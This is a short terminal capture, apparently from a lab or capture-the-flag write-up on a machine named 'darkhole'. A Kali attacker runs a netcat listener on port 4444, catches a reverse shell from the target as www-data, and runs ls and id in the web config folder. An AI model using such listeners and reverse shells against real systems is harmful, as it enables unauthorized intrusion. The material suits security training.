 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.16.17.153: inverse host lookup failed: Unknown host
connect to [172.16.17.140] from (UNKNOWN) [172.16.17.153] 47244
bash: cannot set terminal process group (987): Inappropriate ioctl for device
bash: no job control in this shell
www-data@darkhole:/var/www/html/config$
www-data@darkhole:/var/www/html/config$
www-data@darkhole:/var/www/html/config$ ls
ls
database.php
www-data@darkhole:/var/www/html/config$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@darkhole:/var/www/html/config$